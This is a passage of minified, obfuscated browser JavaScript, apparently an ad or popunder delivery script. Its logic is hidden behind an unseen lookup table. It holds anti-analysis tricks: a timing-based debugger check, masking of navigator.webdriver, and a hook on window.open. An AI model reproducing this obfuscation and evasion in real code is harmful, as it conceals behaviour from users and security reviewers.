i=Number(t[J.aO])[J.Ak](J.vO),u=Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga),o=[J.uQ,i,r?J.Vt[J.uk](r):J.A,n?J.Vt[J.uk](n):J.A][J.Dk](J.A);Object[J.Bq](this,J.ia(J.VO,t,J.Gb,u,J.sT,r,J.NT,n,J.Rb,o,J.Kq,a,J.Hb,Vr(J.fI[J.uk](i),J.qU),J.hb,Vr(J.ZI[J.uk](i),J.qU)))}return tt(e,[J.ia(J.bM,J.dq,J.SW,function(r){try{var n=be[J.sL](J.ia(J.qM,Se,J.bM,this[J.Rb]));if(n){var a=JSON[J.iL](n);a[J.Cg]&&a[J.Cg]+r<new Date()[J.Qt]()&&(be[J.mu](J.ia(J.qM,Se,J.bM,this[J.Rb],J.SW,J.A)),T(J.IS))}}catch(i){}}),J.ia(J.bM,J.Pq,J.SW,function(r){var n=this,a=arguments[J.br]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.G,i=Math[J.JA](a*Math[J.FS](J.ga,r)*J.F,Ho);return T(J.IB[J.uk](i)),setTimeout(function(){return n[J.GU]=!J.J},i),!J.D}),J.ia(J.bM,J.tq,J.SW,function(){return!!be[J.sL](J.ia(J.qM,Se,J.bM,this[J.Rb]))}),J.ia(J.bM,J.rq,J.SW,function(){return!(this[J.hb][J.qk]()||this[J.tq]()||this[J.GU]||this[J.RU]||Zu())}),J.ia(J.bM,J.Cq,J.SW,function(r,n){var a,i,u;try{a=JSON[J.iL](be[J.sL](J.ia(J.qM,Se,J.bM,this[J.Rb]))),i=JSON[J.iL](a[J.Wg]),u=Mt(i)}catch(o){}if(be[J.mu](J.ia(J.qM,Se,J.bM,this[J.Rb],J.SW,J.A)),r<J.ga&&!a[J.xQ]&&!u)return T(J.mB),n(ge(a,J.ia(J.YA,void J.D)));n(a)}),J.ia(J.bM,J.oq,J.SW,function(r){var n=this,a=this[J.VO],i=a[J.gF],u=a[J.CJ],o=a[J.aO];this[J.rq]()&&(this[J.hb][J.nk](),T(J.XW),oi(this[J.Hb],this[J.VO],this[J.Gb],r,this[J.sT],this[J.NT],this[J.Kq],!J.J,function(s,c){if((c==J.c?void J.D:c[J.j])===J.Mb&&n[J.VO][J.gO]){n[J.RU]=!J.D;return}if(!s&&n[J.VO][J.VS]){T(J.NV),be[J.mu](J.ia(J.qM,Se,J.bM,n[J.Rb],J.SW,JSON[J.CM](Uo(n[J.Gb],n[J.VO][J.aO])),J.UM,!J.D));return}if(!s&&n[J.VO][J.HV]&&(n[J.GU]=n[J.Pq](n[J.KU]++)),!s){ju(n[J.sT],n[J.NT]);return}T(J.eV[J.uk](s[J.ag]||J.A)),n[J.KU]=J.D;var f=!J.D,l,g;try{s[J.Wg]&&(l=JSON[J.iL](s[J.Wg]),typeof l[J.XW]<J.v&&(f=l[J.XW]),g=Mt(l))}catch(z){}var d=f&&i&&(!me||g),w=(d||g)&&s[J.YA],h=f?J.c:!J.D,G=w?J.c:!J.J,R=function(){if(h===!J.D&&G!==J.c||g||u){n[J.hb][J.Ek]();var y=JSON[J.CM](ge(s,J.ia(J.YA,G||g?s[J.YA]:void J.D)));be[J.mu](J.ia(J.qM,Se,J.bM,n[J.Rb],J.SW,y,J.UM,!J.D)),T(J.XV)}};if(!f)return Kt(J.yV,o,s[J.kg]),R();Kt(J.xV,o,s[J.kg]),w&&Kt(J.gV,o,s[J.YA]),s[J.kg]?dt(s[J.kg],function(z,y){if(y){var ue=J.A[J.uk](Z(y),J.Vt)[J.uk](y[J.MF]?y[J.MF][J.Ef]:J.A,J.Vt)[J.uk](y[J.Ef],J.Vt)[J.uk](y[J.j]);Kt(J.sV,o,s[J.kg],ue),T(J.vl)}h=z,R()}):(T(J.cV),h=!J.J,R()),w&&dt(s[J.YA],function(z,y){y&&(Kt(J.al,o,s[J.YA]),T(J.Wl)),G=z,R()}),s[J.WQ]&&dt(s[J.WQ])}))})])}(),Cr=J.u,Ia=Qo(),xa=new Date()[J.Qt](),Br=J.M,Vo=J.L,Nn=J.n,Zo=J.E;function jn(e,t,r){var n=e[J.Qo],a=e[J.Io],i=e[J.Jo],u=e[J.yC](),o=u[J.Bo],s=u[J.So],c=t[J.Og]()[J.pk](function(l){return a&&l[J.gQ]||i&&l[J.KQ]?!J.J:n?l[J.vg]===r:!J.D});if(c[J.br]<s)return J.D;var f=c[J.Lk](function(l,g){return g[J.Oq]&&!g[J.gQ]&&g[J.Oq]<l?g[J.Oq]:l},new Date()[J.Qt]());return Math[J.tC](J.D,o-(new Date()[J.Qt]()-f))}function Dr(e,t,r){var n=e[J.Qo],a=e[J.Vo],i=e[J.yC](),u=i[J.lo],o=new Date()[J.Qt]();if(!a){var s=t[J.Og]()[J.pk](function(g){return n&&r?g[J.vg]===r:!J.D});if(s[J.br]>J.D)return J.D}var c=a||Je===J.og,f=c?xa:Ia,l=o-f;return Math[J.tC](J.D,u-l)}function Wn(e,t){var r=e[J.Vo],n=e[J.yC](),a=n[J.Xo],i=t[J.Og](),u=new Date()[J.Qt](),o=i[J.Lk](function(f,l){return f>l[J.Oq]?f:l[J.Oq]},J.D),s=i[J.Lk](function(f,l){return f>l[J.eb]?f:l[J.eb]},J.D);if(r)return Math[J.tC](J.D,a-(u-o));var c=u-s;return Math[J.tC](J.D,a-c)}function Qo(){try{return be[J.sL](J.ia(J.qM,Se,J.bM,Cr))||be[J.mu](J.ia(J.qM,Se,J.bM,Cr,J.SW,String(new Date()[J.Qt]()),J.UM,!J.D)),parseInt(be[J.sL](J.ia(J.qM,Se,J.bM,Cr)))||J.D}catch(e){return J.D}}function Ko(e){var t=e[J.Og](),r=t[J.Lk](function(c,f){return f[J.Oq]?c:f[J.YA]?c+Zo:c+Nn},J.D),n=Y(),a=n[J.Yo],i=n[J.jo],u=a*i/J.R,o=a>J.po?J.po:a,s=o*(r+Nn)/u;return s<=Vo}function Xr(e,t){var r=t[J.Og](),n=r[J.Lk](function(a,i){if(i[J.Oq])return a;var u=J.J;try{var o=JSON[J.iL](i[J.Wg])}catch(s){}return i[J.YA]&&(u+=J.J),a+u},J.D);return Math[J.tC](J.D,e[J.yC]()[J.tC]-n)}var Xo=function(){function e(t,r){et(this,e),Object[J.Bq](this,J.ia(J.VO,t,J.Gb,r,J.bU,J.A))}return tt(e,[J.ia(J.bM,J.Fq,J.SW,function(){var r=this[J.VO],n=r[J.oJ],a=r[J.Vo],i=this[J.VO][J.yC](),u=i[J.lo];if(a){var o=new Date()[J.Qt](),s=o-xa;return Math[J.tC](J.D,u-s)<=J.D}var c=Ia,f=Math[J.yP]((new Date()[J.Qt]()-c)/J.F),l=n?f<=n:!J.D;return!l&&!this[J.bU]&&(this[J.bU]=!J.D,T(J.vS)),l}),J.ia(J.bM,J.fq,J.SW,function(r){var n=this[J.VO][J.Vo];return n?Dr(this[J.VO],r,this[J.Gb])<=J.D:!J.D}),J.ia(J.bM,J.Zq,J.SW,function(r){var n=this[J.VO][J.OJ],a=this[J.VO][J.yC](),i=a[J.Bo],u=Xr(this[J.VO],r);if(u<J.J)return this[J.bU]!==J.tC&&(this[J.bU]=J.tC,T(J.tS)),!J.J;if(n&&!Ko(r))return this[J.bU]!==J.cB&&(this[J.bU]=J.cB,T(J.HT)),!J.J;if(nt())return!J.D;var o=Dr(this[J.VO],r,this[J.Gb]);if(o>J.D){if(this[J.bU]!==J.lo){var s=Math[J.yP](o/J.F);this[J.bU]=J.lo,T(J.pS[J.uk](s,J.ik))}return!J.J}var c=jn(this[J.VO],r,this[J.Gb]);if(c>J.D){if(this[J.bU]!==J.So){var f=Math[J.yP](c/J.N),l=Math[J.yP](i/J.N);this[J.bU]=J.So,T(J.hV[J.uk](f,J.KV)[J.uk](l,J.gy))}return!J.J}var g=Wn(this[J.VO],r);if(g>J.D){if(this[J.bU]!==J.Xo){var d=Math[J.yP](g/J.F);this[J.bU]=J.Xo,T(J.sS[J.uk](d,J.ik))}return!J.J}return!J.D}),J.ia(J.bM,J.yq,J.SW,function(r){var n=Xr(this[J.VO],r);if(n<J.J)return!J.J;if(nt())return!J.D;var a=Dr(this[J.VO],r,this[J.Gb]);if(a>J.D)return a<=Br;var i=jn(this[J.VO],r,this[J.Gb]);if(i>J.D)return i<=Br;var u=Wn(this[J.VO],r);return u<=Br})])}();function Jo(e,t){var r=!J.J,n=-J.J,a=J.A;try{var i=t||J.cM,u=e[J.MQ[J.Kg](J.A)[J.IF]()[J.Dk](J.A)],o=J.UU[J.Kg](J.A)[J.IF]()[J.Dk](J.A),s=new Date()[J.Qt]();u(J.A[J.uk](o,J.Ui)),n=new Date()[J.Qt]()-s,r=n>=i}catch(c){a=c[J.j],r=!J.J}return r}var Jr=J.q,$o=J.b,fn=J.U,Un=J.Q,Ve=ua(),Yo=!J.J,er;function eu(e,t){if(Ve[J.eu]instanceof Array||(Ve[J.eu]=[]),Ve[J.eu][J.Fg](e),t&&t[J.s](function(n){return Ve[J.eu][J.Fg](n)}),!Ve[Un]){Ve[Un]=!J.D;var r=Ve[J.BO][J.nf](J.hM);r[J.tM]=!J.D,r[J.pr]=e[J.TM],Ve[J.BO][J.TE](J.Ou)[J.D][J.qf](r)}}function tu(e){Ve[fn]=e}function ru(){var e=Ve[fn];return typeof e>J.v?J.c:e}function Gn(){return Ve[fn]===J.ga}function nu(e,t){if(e&&ru()===J.c){Yo=!J.D,er=J.A[J.uk](Math[J.QM]()[J.Ak](J.vO)[J.It](J.uh),J.lL)[J.uk](Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga));var r=(t||[])[J.dT](function(n){var a=(n[J.Br](J.jC(J.rS,J.A))||[])[J.pW]()||void J.D;return J.ia(J.DM,Jr,J.AM,er,J.TM,n,J.uM,a,J.MM,J.A,J.LM,function(){},J.nM,e[J.nM],J.EM,e[J.EM])});eu(J.ia(J.DM,Jr,J.AM,er,J.TM,e[J.TM],J.uM,String(e[J.fT]),J.MM,e[J.ZT],J.hO,e[J.hO],J.LM,tu,J.nM,e[J.nM],J.EM,e[J.EM]),r)}}function au(){if(er){var e=J.Tk[J.uk]($o,J.HU)[J.uk](Jr,J.gq)[J.uk](er),t=new window[J.QA];t[J.FC](J.eO,e,!J.D),t[J.RC]()}}var iu=[J.jC(J.rC,J.A),J.jC(J.CC,J.A),J.jC(J.oC,J.A),J.jC(J.OC,J.A)];function ou(e){try{var t=Y(),r=Object[J.XL](t);t!==window&&(r=[][J.uk](St(r),St(Object[J.XL](window))));var n=r[J.pk](function(s){if(s===J.TZ||J.jC(J.DB,J.A)[J.ck](s))return!J.D})[J.br]>J.J,a=window[J.YL]||t[J.YL],i=(window[J.yE]||t[J.yE])&&(window[J.gE]||t[J.gE]);if(n||a||i)return!J.D;if(!e)return!J.J;if(At[J.lW])return At[J.SW];var u=Array[J.uF](t[J.BO][J.Mn]);t!==window&&(u=[][J.uk](St(u),St(Array[J.uF](window[J.BO][J.Mn]))));var o=u[J.dT](function(s){return s[J.pr]})[J.Dk](J.eL);return At[J.lW]=!J.D,iu[J.jL](function(s){return o[J.Br](s)})}catch(s){}return!J.J}var At=J.ia(J.SW,!J.J,J.VW,J.D,J.lW,!J.J);function uu(e){var t=new Date()[J.Qt]();return t-At[J.VW]>J.F&&(At[J.SW]=ou(e),At[J.VW]=t),At[J.SW]}function su(e,t){var r=[J.df],n=function(u){var o=!J.J,s=function(d){var w,h;return(h=(w=d==J.c?void J.D:d[J.Sy])==J.c?void J.D:w[J.Lf])==J.c?void J.D:h[J.Hg](J.UI)},c=function(d){var w,h,G;return((w=d==J.c?void J.D:d[J.fS](J.jP))==J.c?void J.D:w[J.gg](J.ZB))>-J.J&&((G=(h=d==J.c?void J.D:d[J.Sy])==J.c?void J.D:h[J.Lf])==J.c?void J.D:G[J.Hg](J.FJ))},f=function(d){var w,h;return((w=d==J.c?void J.D:d[J.fS](J.jP))==J.c?void J.D:w[J.gg](J.ZB))>-J.J&&((h=d==J.c?void J.D:d[J.ib](J.aS))==J.c?void J.D:h[J.br])},l=e[J.ib](u);return l[J.br]&&l[J.s](function(g){var d;((d=g[J.Sy])!=J.c&&d[J.Lf]&&(s(g)||c(g))||f(g))&&(g[J.dS](),o=!J.D)}),o},a=function(){var u=!J.J;return r[J.Uq](function(o){return o===t})===r[J.D]&&(u=n(J.yf),u=n(J.Ff)),u};a()||setTimeout(function(){a()},J.so)}function cu(e){var t=J.Mr;e[J.FC]=function(r){return function(n,a,i){var u,o=((u=e[J.B])==J.c?void J.D:u[J.gg](J.og))>-J.J,s=n[J.gg](t)>-J.J;return o&&s?!J.J:r[J.CT](e,n,a,i)}}(e[J.FC])}var Hn=J.I,Vn=[J.Hk,J.hk,J.ek],_r=J.J;function za(e){for(var t=arguments[J.br]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:String[J.iu],r=J.A,n=_r,a=J.D;a<e[J.br];a++){var i=Hn[J.gg](e[a]);Vn[J.gg](e[a])>-J.J&&Vn[J.gg](e[a])===_r-J.J&&(n=J.D),i>-J.J&&(r+=t(n*Hn[J.br]+i),n=_r)}return r}var lu=function(){function e(t){et(this,e),Object[J.Bq](this,t)}return tt(e,[J.ia(J.bM,J.yC,J.SW,function(){var r=this[J.fJ],n=this[J.ZJ],a=this[J.yJ],i=this[J.gJ],u=this[J.KJ],o=this[J.GJ],s=this[J.RJ],c=this[J.HJ],f=this[J.hJ],l=this[J.eJ],g=this[J.iJ],d=this[J.mJ],w=this[J.zJ],h=this[J.wJ],G=this[J.NJ],R=this[J.cJ],z=this[J.DJ],y=this[J.AJ],ue=this[J.TJ],ne=this[J.uJ],N=this[J.MJ],_=this[J.GM],F=this[J.LJ],x=this[J.nJ],re=this[J.EJ],ke=this[J.qJ],pe=this[J.bJ],De=this[J.UJ],ye=this[J.QJ],vW=this[J.IJ],we=this[J.JJ],C=this[J.rF],Pe=this[J.PF],_e=this[J.BJ],ce=me&&d||n,B=me&&w||a,O=me&&y||i,M=me?z:u,V=me&&s||o,ae=me&&g||l,K=me?re:h,te=me?pe:ye,j=!!we&&va,Q=me?De||J.ia():N||J.ia(),X=!ne&&(c||uu(x)||ro);return J.ia(J.tC,B,J.So,O,J.IO,M,J.lk,X,J.xO,K,J.LO,Q,J.Un,j,J.lo,V*J.F,J.Bo,ce*J.F*J.vk*J.vk,J.Xo,ae*J.F,J.Wo,f,J.fU,r*J.vk*J.F,J.pQ,te*J.F,J.yI,ke*J.F,J.mb,ue*J.F*J.vk*J.vk,J.jQ,vW*J.F,J.gI,G||!J.J,J.KI,F||!J.J,J.GI,C,J.RI,Pe,J.HI,_e||!J.J,J.lE,_,J.uW,R)})])}();function dn(e){if(typeof e==J.Mk)try{return JSON[J.iL](e)}catch(t){return JSON[J.iL](za(e))}else return e}var kt=J.B;function Oa(e){return window[kt]?window[kt][J.gg](e)!==-J.J:!J.J}function Ir(e,t){window[kt]||(window[kt]=[]),Oa(e)?t||(window[kt]=window[kt][J.pk](function(r){return r!==e})):t&&window[kt][J.Fg](e)}var fu=J.F,rr=J.S,vn=J.V,du=new Date()[J.Qt](),Zn=!J.J,Pa=function(t){try{var r=t[J.Kg](J.mL)[J.Lk](function(c,f,l){return c[l]=parseFloat((f||J.A)[J.KS]())||J.D,c},[J.D,J.D,J.D,J.D,J.D]),n=qt(r,J.Mf),a=n[J.D],i=n[J.J],u=n[J.ga],o=n[J.Z],s=n[J.Ra];return J.ia(J.So,a,J.Bo,i,J.Xo,u,J.lo,o,J.pL,!!s)}catch(c){return J.c}},vu=function(){try{var t=ka();return t?Pa(t):J.c}catch(r){return J.c}},Ae=vu(),gn=function(t){var r=Ae!=J.c&&Ae[J.pL]?[J.Rk]:Se,n=be[J.sL](J.ia(J.qM,r,J.bM,vn));if(!n&&($r(J.ia(J.fg,new Date()[J.Qt](),J.Zg,J.D,J.yg,J.D)),!t))return gn(!J.D);var a=n[J.Kg](J.mL)[J.Lk](function(c,f,l){return c[l]=parseInt(f||J.A)||J.D,c},[J.D,J.D,J.D]),i=qt(a,J.Z),u=i[J.D],o=i[J.J],s=i[J.ga];return J.ia(J.fg,u,J.Zg,o,J.yg,s)},$r=function(t){var r=t[J.fg],n=t[J.Zg],a=t[J.yg],i=[r,n,a][J.Dk](J.mL),u=Ae!=J.c&&Ae[J.pL]?[J.Rk]:Se;be[J.mu](J.ia(J.qM,u,J.bM,vn,J.SW,i,J.UM,!J.D))},gu=function(t){if(!Ae||Pt(t)[J.br]>J.D)return!J.J;var r=gn(),n=new Date()[J.Qt](),a=n-du;if(a<Ae[J.lo]*J.F)return!J.J;var i=n-r[J.yg];if(i<Ae[J.Xo]*J.F)return!J.J;var u=n-r[J.fg],o=u>Ae[J.Bo]*J.F*J.vk*J.vk;return!(!o&&r[J.Zg]>=Ae[J.So])},pu=function(){var t=gn(),r=new Date()[J.Qt](),n=r-t[J.fg],a=n>Ae[J.Bo]*J.F*J.vk*J.vk;if(a)return $r(J.ia(J.fg,r,J.Zg,J.J,J.yg,r));$r(J.ia(J.fg,t[J.fg],J.Zg,t[J.Zg]+J.J,J.yg,r))},hu=function(){if(!(!Ae||!Ae[J.pL])){var t=window[J.lF][J.Xy];setInterval(function(){t!==window[J.lF][J.Xy]&&(t=window[J.lF][J.Xy],be[J.mu](J.ia(J.qM,[J.Rk],J.bM,vn,J.SW,J.A)))},J.F)}},mu=function(t,r){try{window[Re](J.ia(J.ma,J.XW,J.sT,t||rr,J.NT,r,J.Kq,!J.D))}catch(n){}},qa=function(){var e=Ft(de()[J.gy](function t(r,n,a){var i;return de()[J.BZ](function(u){for(;;)switch(u[J.Kf]=u[J.mk]){case J.D:if(!gu(r)){u[J.mk]=J.Mf;break}return u[J.Kf]=J.J,u[J.mk]=J.ga,window[Re](J.ia(J.ma,J.XW,J.sT,n||rr,J.NT,a,J.Kq,!J.D));case J.ga:return u[J.mk]=J.Z,window[Re](J.ia(J.sT,n||rr,J.NT,a,J.Kq,!J.D));case J.Z:pu(),u[J.mk]=J.Mf;break;case J.Ra:u[J.Kf]=J.Ra,i=u[J.fZ];case J.Mf:setTimeout(function(){return qa(r,n,a)},fu);case J.ch:return u[J.TZ](J.ga)}},t,J.c,[[J.J,J.Ra]])}));return function(r,n,a){return e[J.fC](this,arguments)}}(),yu=function(t){if(Z(t[J.yu])===J.ha)return Object[J.XL](t[J.yu])[J.pk](function(r){if(Z(t[J.yu][r])===J.ha&&t[J.yu][r][J.ma]&&t[J.yu][r][J.ma]===J.ZQ)return!J.D})[J.br]>J.D},La=function(t,r,n,a,i){Zn||(!Ae&&n&&(Ae=n),t[J.KE]&&(Ae=Pa(t[J.KE])),!(!Ae||!Re)&&(yu(t)||(T([J.SJ,Ae[J.So],Ae[J.Bo],Ae[J.Xo],Ae[J.lo],Ae[J.pL]][J.Dk](J.yN)),Zn=!J.D,hu(),mu(a||rr,i||J.A),setTimeout(function(){return qa(r,a||rr,i||J.A)}))))};function Pt(e){return e[J.Og]()[J.dT](function(t){if(!t[J.Oq])return t[J.ag]})[J.pk](function(t){return t})}var wu=function(){function e(t,r,n){var a=this;et(this,e),this[J.VO]=new lu(t),this[J.hU]=r,this[J.eU]=n;var i=t[J.aO],u=t[J.Io],o=this[J.VO][J.yC](),s=o[J.Bo],c=o[J.mb];this[J.Sq]=!J.J;var f=Number(i)[J.Ak](J.vO);this[J.iU]=J.GQ[J.uk](f),this[J.SO]=Lo(this[J.VO],J.hI[J.uk](f),s),this[J.XW]=new _a(this[J.VO]),this[J.lO]=new Xo(this[J.VO],this[J.XW][J.Gb]),(u||nt())&&this[J.SO][J.Og]()[J.s](function(l){!l[J.Oq]&&a[J.SO][J.kq](l[J.jP],!J.D)}),Fn(this[J.VO]),Ji(this[J.VO][J.QU]),Aa(this[J.VO]),Qu(this[J.VO]),rs(this[J.VO]),ns(),Ru(this[J.VO],this[J.SO]),La(this[J.VO],this[J.SO]),c&&this[J.XW][J.dq](c),this[J.Gq]()}return tt(e,[J.ia(J.bM,J.Gq,J.SW,function(){try{var r=Y(),n=r[J.BO];if(n[J.Lf]){var a=this[J.VO],i=a[J.GS],u=a[J.aO],o=a[J.RS],s=a[J.vI],c=a[J.HS],f=a[J.hS],l=a[J.eS],g=a[J.GM],d=a[J.iS],w=a[J.mS],h=a[J.zS],G=a[J.wS];Ft(de()[J.gy](function R(){var z,y,ue;return de()[J.BZ](function(ne){for(;;)switch(ne[J.mk]){case J.D:z=d?Jo(window,d):!J.J,y=!w||h===new Date()[J.zE]()*-J.J,ue=!i||(n[J.vM]||J.A)[J.br]>J.D,!z&&y&&ue&&(Pn(f,g),l&&Pn(mo(l),g));case J.J:return ne[J.TZ](J.ga)}},R)}))(),c&&ho(n,c),s&&hr(function(R){nu(J.ia(J.TM,J.qV,J.bV,o,J.fT,u,J.hO,J.UV,J.ZT,J.QV,J.nM,R,J.EM,G))}),this[J.Rq](),this[J.VO][J.LJ]&&su(n,J.df),this[J.VO][J.BJ]&&cu(Y()),this[J.VO][J.MS]&&Vu(this[J.VO][J.MS])}else setTimeout(this[J.Gq][J.tL](this),J.R)}catch(R){Te[J.vu](J.PT,R)}}),J.ia(J.bM,J.Rq,J.SW,function(){var r=this;if(!this[J.Sq]&&Yu(this[J.VO])){var n=this[J.VO],a=n[J.aO],i=n[J.JB],u=n[J.BB],o=n[J.kO],s=n[J.SB],c=n[J.VB],f=n[J.lB];try{f&&(T(J.JS),Object[J.Pa](navigator,J.jq,J.ia(J.SW,void J.D)))}catch(z){}this[J.Sq]=!J.D;var l,g,d,w,h,G=Y()[J.cx]===Y()||i;tn(this[J.VO],function(){return[l&&l[J.vF],l&&l[J.lk],d&&d[J.vF],d&&d[J.lk]][J.pk](function(z){return z})});var R=!J.J;c&&screen[J.ZS]&&screen[J.ZS][J.ka](J.CS,function(){R=!J.D}),setInterval(function(){try{h=window[J.lV]||Y()[J.lV]||Xu(r[J.VO]),w=Ku(r[J.VO],r[J.iU])}catch(z){Te[J.vu](J.PT,z)}},J.Lb),setInterval(function(){try{var z=!nt()&&w&&r[J.lO][J.Fq]()&&(G||o);z&&r[J.XW][J.rq]()&&r[J.lO][J.yq](r[J.SO])&&r[J.XW][J.oq](Pt(r[J.SO])),z&&r[J.XW][J.tq]()&&r[J.lO][J.Zq](r[J.SO])&&r[J.XW][J.Cq](Xr(r[J.VO],r[J.SO]),function(y){y&&(T(J.dl[J.uk](y[J.Pg])),r[J.SO][J.Wq](y),!(!y[J.dg]||y[J.hC]||y[J.eC])&&dt(Ct(y[J.dg],r[J.VO])))})}catch(y){Te[J.vu](J.PT,y)}},J.Lb),setInterval(function(){try{var z=Qr(Y()[J.BO]),y=qt(z,J.ga),ue=y[J.D],ne=y[J.J],N=o&&ne&&!h&&Pt(r[J.SO])[J.br];N&&!d?(d=r[J.hU](ne,ue,r[J.SO],r[J.VO],r[J.lO],r[J.eU]),g=ne):d&&(!N||g!==ne)&&(d[J.TO](),d=J.c,g=J.c)}catch(_){Te[J.vu](J.PT,_)}},J.Lb),setInterval(function(){var z;try{var y=Qr(Y()[J.BO]),ue=qt(y,J.J),ne=ue[J.D],N=Je!==J.og&&Oa(J.og),_=s?Je===J.og:!J.J,F=G&&(!h||_)&&!N&&!d&&Pt(r[J.SO])[J.br]&&!ne;if(R&&l&&(R=!J.J,l[J.uO](r[J.SO][J.Og](),!J.D)),(z=l==J.c?void J.D:l[J.vF])!=J.c&&z[J.aV]&&(l[J.TO](),l=J.c),F&&!l){var x=u?Y()[J.BO][J.CL]:Y()[J.BO][J.Lf];l=r[J.hU](x,Y()[J.BO],r[J.SO],r[J.VO],r[J.lO],r[J.eU])}else if(!F&&l){var re=l;l[J.uO](r[J.SO][J.Og]()),setTimeout(function(){return re[J.TO]()},J.WS),l=J.c}}catch(ke){Te[J.vu](J.PT,ke)}},J.Lb),setInterval(function(){try{if(r[J.VO][J.iV]){var z=Math[J.tC](J.D,l?l[J.aF]():J.D,d?d[J.aF]():J.D);Ro(z)}if(!l&&!d||!r[J.lO][J.fq](r[J.SO]))return;var y=r[J.SO][J.Og]();l&&l[J.uO](y),d&&d[J.uO](y)}catch(ue){Te[J.vu](J.PT,ue)}},J.WS)}})],[J.ia(J.bM,J.wC,J.SW,function(r,n,a){var i=dn(r);if(!i){T(J.kS),nt()&&Qa();return}var u=i[J.VJ],o=i[J.aO],s=i[J.jy],c=i[J.lJ],f=i[J.XJ],l=i[J.YJ],g=i[J.jJ],d=i[J.pJ];if(ha(Rt,o))return T(J.sJ);l&&(Te[J.QE](oa),Te[J.IE](J.ia(J.fT,o,J.zT,s,J.XJ,f)),Te[J.nk]()),u||d?(Fn(i),vt([[J.LS,g?J.Nn:J.lS]]),ii(o,function(w){if(w)e[J.vg]=new e(w,n,a);else{T(J.DV);return}},g,c)):e[J.vg]=new e(i,n,a)})])}(),bu=wu,pn=function(t){return Object[J.XL](t)[J.pk](function(r){return t[r]!==void J.D})[J.dT](function(r){return[encodeURIComponent(r),encodeURIComponent(t[r])][J.Dk](J.ey)})[J.Dk](J.tf)},ku=Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga),xr=J.ia(),zr=J.c,Or=J.c,Eu=function(t){return new Promise(function(r,n){if(!(J.XF in window)||!(J.vC in window[J.XF])){var a=t[J.qf](document[J.nf](J.hM));a[J.wf]=function(){return setTimeout(r,J.R,J.c)},a[J.Ok]=function(){return n(new Error(J.DS))},a[J.pr]=J.QI}r(J.c)})},Su=function(t){return new Promise(function(r,n){if(!(J.Vq in window)){var a=t[J.qf](document[J.nf](J.hM));a[J.wf]=function(){return setTimeout(r,J.R,J.c)},a[J.Ok]=function(){return vt([[J.Rf,J.rV]]),n(new Error(J.XS))},a[J.pr]=J.II}r(J.c)})},Au=function(){var e=Ft(de()[J.gy](function t(){var r;return de()[J.BZ](function(n){for(;;)switch(n[J.mk]){case J.D:r=J.R;case J.J:if(!(!(J.Vq in window)&&r>J.D)){n[J.mk]=J.Z;break}return n[J.mk]=J.ga,new Promise(function(a){return setTimeout(a,J.R)});case J.ga:r-=J.J,n[J.mk]=J.J;break;case J.Z:J.Vq in window||vt([[J.Rf,J.IV]]);case J.Ra:return n[J.TZ](J.ga)}},t)}));return function(){return e[J.fC](this,arguments)}}(),Ra=function(){var e=Ft(de()[J.gy](function t(){var r;return de()[J.BZ](function(n){for(;;)switch(n[J.mk]){case J.D:return r=document[J.Lf]||document[J.CL],zr=zr||Eu(r),n[J.mk]=J.J,zr;case J.J:return Or=Or||Su(r),n[J.mk]=J.ga,Or;case J.ga:return n[J.mk]=J.Z,Au();case J.Z:return n[J.TZ](J.ga)}},t)}));return function(){return e[J.fC](this,arguments)}}(),Ma=function(t){return t in xr||(xr[t]=new window[J.Vq](J.ia(J.zb,t,J.wb,J.Nb))),xr[t]},Qn=function(t){return Ra()[J.Wa](function(){return new Promise(function(r,n){var a=Ma(t),i=setTimeout(function(){vt([[J.Rf,J.uV]]),u=function(){},n(new Error(J.yS))},J.M),u=function(s){clearTimeout(i),r(s)};a[J.XB](J.AB,function(o){return u(o)}),a[J.XB](J.TB,function(){vt([[J.Rf,J.MV]]),clearTimeout(i),n()}),a[J.YB](J.Nb)})})},Tu=function(t){var r=Qn(t);return function(){return r[J.Wa](function(n){return r=Qn(t),n})}},Cu=function(t,r){var n=Ma(t);n[J.zu](r)},Bu=function(t,r,n){var a=new Promise(function(u){T(J.eI),oi(Vr(J.uB[J.uk](t[J.aO]),J.qU),t,ku,[],r,n,!J.J,!J.D,function(o){return u(o)})}),i=function(){a[J.Wa](function(o){if(!o||!o[J.dg])return T(J.zB);T(J.MB),dt(Ct(o[J.dg],t))})};return i},ct=[],he=J.ia(J.XW,[],J.YW,[],J.jW,[],J.pW,[],J.sW,[]),Fa=J.A,Na=!J.J,lt=J.ia(),Du=function(){try{return parseInt(ba())||J.D}catch(t){return J.D}},Re=ko(),_u=Du(),ja=function(){var t=J.A,r,n,a=J.ia();try{t=window[J.lF][J.sr][J.Ak]()}catch(c){}try{a=JSON[J.iL](window[J.Gk][J.xu](J.dU))}catch(c){}var i=Iu(t);if(a)for(var u in a)typeof i[u]>J.v&&(i[u]=a[u]);if(i[J.wu]&&i[J.wu][J.br]){r=i[J.wu],n=Wa(r);for(var o in n){var s=n[o];try{(s[J.It](J.D,J.J)==J.ek&&s[J.It](-J.J)==J.VL||s[J.It](J.D,J.J)==J.xB&&s[J.It](-J.J)==J.dB)&&(n[o]=JSON[J.iL](s))}catch(c){}}}return i[J.cu]&&(n||(n=J.ia()),n[J.cu]=i[J.cu]),n};function Iu(e){e=e[J.Ir](J.jC(J.KT,J.A),J.A);var t=J.ia();if(!e[J.br])return t;if(e[J.gg](J.ey)<J.D&&e[J.gg](J.Pf)<J.D)return t[J.Nu]=gr(e),t;var r=e[J.gg](J.Pf);if(r>=J.D){var n=e[J.vn](J.D,r);t[J.Nu]=gr(n),e=e[J.vn](r+J.J)}var a=Wa(e);for(var i in a)Object[J.Nk][J.oa][J.CT](a,i)&&(t[i]=a[i]);return t}function Wa(e){var t=J.ia();if(!e[J.br])return t;var r=e[J.Kg](J.tf);return r[J.s](function(n){var a=n[J.Kg](J.ey),i=gr(a[J.D]),u=a[J.J]==J.c?J.c:gr(a[J.J]);t[i]=u}),t}function gr(e){try{return e=e[J.Ir](J.jC(J.lq,J.EF),J.Ln),decodeURIComponent(e)}catch(t){return e}}var Ua=function(t){return 